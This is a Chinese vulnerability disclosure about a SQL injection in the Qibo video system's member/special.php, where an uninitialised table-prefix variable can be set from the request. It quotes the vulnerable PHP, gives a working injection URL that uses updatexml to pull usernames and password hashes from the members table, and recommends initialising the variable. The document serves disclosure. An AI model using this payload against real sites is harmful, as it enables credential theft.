###0x01漏洞简介
齐博视频系统在文件/video/member/special.php处{$TB_pre}未初始化,由于qibo存在伪全局变量注册,所以造成了sql注入。
###0x02漏洞详情
video/member/special.php
```
elseif($job=="show_BBSiframe"){
$rsdb=$db->get_one("SELECT * FROM {$_pre}special WHERE uid='$lfjuid' AND id='$id'");
if(!$rsdb){
showerr("资料不存在",1);
}
//专题内的贴子排序
if($act=="order")
{
unset($array);
foreach( $listdb AS $aid=>$list){
$list=$list*1000000+$aid;
$array[$list]=$aid;
}
ksort($array);
$rsdb[tids]=implode(",",$array);
$db->query("UPDATE {$_pre}special SET tids='$rsdb[tids]' WHERE uid='$lfjuid' AND id='$id'");
}
//添加贴子到专题
if($act=="add"&&$aid)
{
unset($_detail);
$detail=explode(",",$rsdb[tids]);
if(count($detail)>100){
showerr("记录已到上限!",1);
}
if(!in_array($aid,$detail)){
if($detail[0]==''){unset($detail[0]);}
$_detail[a]=$aid;
$rsdb[tids]=$string=implode(",",array_merge($_detail,$detail));
$db->query("UPDATE {$_pre}special SET tids='$string' WHERE uid='$lfjuid' AND id='$id'");
}
}
//移除专题里的贴子
if($act=="del"&&$aid)
{
$detail=explode(",",$rsdb[tids]);
foreach( $detail AS $key=>$value){
if($value==$aid){
unset($detail[$key]);
}
}
$rsdb[tids]=$string=implode(",",$detail);
$db->query("UPDATE {$_pre}special SET tids='$string' WHERE uid='$lfjuid' AND id='$id'");
}
//$type=='all'初始化列出专题里的贴子,$type=="list_atc"删除与添加时列出专题里的贴子
if($type=="list_atc"||$type=='all')
{
unset($_listdb,$show);
$detail=explode(",",$rsdb[tids]);
$string=0;
foreach( $detail AS $key=>$value){
if($value>0){
$string.=",$value";
}
}
if(ereg("^pwbbs",$webdb[passport_type])){
$query = $db->query("SELECT * FROM {$TB_pre}threads WHERE tid IN ($string)");
while($rs = $db->fetch_array($query)){
$rs[subject]="<a href='$webdb[passport_url]/read.php?tid=$rs[tid]' target=_blank>$rs[subject]</a>";
$_listdb[$rs[tid]]=$rs;
}
}
$aidsdb=explode(",",$rsdb[tids]);
$NUM=0;
foreach($aidsdb AS $key=>$value){
$NUM++;
if($_listdb[$value]){
$show.="<tr align='center' class='trA' onmouseover=\"this.className='trB'\" onmouseout=\"this.className='trA'\">
<td width='5%'>{$_listdb[$value][tid]}</td>
<td width='74%' align='left'>{$_listdb[$value][subject]}</td>
<td width='10%'><input type='text' name='listdb[{$value}]' size='5' value='{$NUM}0'></td>
<td width='11%'><A HREF='special.php?job=show_BBSiframe&id=$id&type=list_atc&act=del&aid={$_listdb[$value][tid]}' target='spiframe'>移除</A></td>
</tr>";
}
}
$show="<table width='100%' border='0' cellspacing='1' cellpadding='3'>
<tr align='center' bgcolor='#eeeeee'>
<td width='5%'>ID</td>
<td width='74%'>标 题</td>
<td width='10%'>排序值</td>
<td width='11%'>移除 </td>
$show
</tr>
</table>";
$show=str_replace("\r","",$show);
$show=str_replace("\n","",$show);
$show=str_replace('"','\"',$show);
echo "<SCRIPT LANGUAGE='JavaScript'>
<!--
parent.document.getElementById('sp_atclist').innerHTML=\"$show\";
//-->
</SCRIPT>";
}
//
if($type=='myatc'||$type=='all')
{
$detail=explode(",",$rsdb[tids]);
$show='';
if($page<1){
$page=1;
}
$rows=15;
$min=($page-1)*$rows;
if($keywords){//搜索时
$SQL=" BINARY subject LIKE '%$keywords%' ";
}elseif($ismy){
$SQL=" authorid='$lfjuid' ";
}else{
$SQL=' 1 ';
}
if($fid>0){
$SQL.=" AND fid='$fid' ";
}
$showpage=getpage("{$TB_pre}threads","WHERE $SQL","",$rows);
$query = $db->query("SELECT * FROM {$TB_pre}threads WHERE $SQL ORDER BY tid DESC LIMIT $min,$rows");
```
其中{$TB_pre}未初始化,由于qibo存在伪全局变量注册,所以造成了sql注入。
###0x03漏洞证明
首先我们注册一个用户,然后发布专题。
然后记录专题id。
```
http://127.0.0.1/qibo_video1.0/video/showsp.php?fid=1&id=12
```

然后构造
```
http://127.0.0.1/qibo_video1.0/member/special.php?job=show_BBSiframe&type=myatc&id=12&TB_pre=qb_module where 1=1 or 1=updatexml(2,concat(0x7e,((select concat(username,0x5c,password) from qb_members limit 0,1))),0) %23
```
###0x04修复方案
初始化。


暂无评论